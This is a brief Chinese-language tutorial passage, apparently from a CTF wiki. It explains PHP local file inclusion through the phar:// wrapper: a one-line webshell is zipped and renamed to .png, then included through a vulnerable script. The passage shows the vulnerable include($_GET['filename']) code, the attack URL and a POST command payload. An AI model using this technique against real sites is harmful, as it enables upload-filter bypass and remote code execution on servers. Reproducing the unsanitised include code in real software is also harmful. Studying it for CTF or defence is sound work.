 phar://伪协议
这个参数是就是php解压缩包的一个函数，不管后缀是什么，都会当做压缩包来解压。
用法：?file=phar://压缩包/内部文件 phar://xxx.png/shell.php 注意： PHP > =5.3.0 压缩包需要是zip协议
压缩，rar不行，将木马文件压缩后，改为其他任意格式的文件都可以正常使用。 步骤： 写一个一句话木马文
件shell.php，然后用zip协议压缩为shell.zip，然后将后缀改为png等其他格式。
测试代码：
<?php
$filename  = $_GET['filename'];
include($filename);
?>
http://www.ctfs-wiki.com/FI/FI.php?filename=phar://shell.png/shell.php
Enable Post data Enable Referrer
cmd=phpinfo();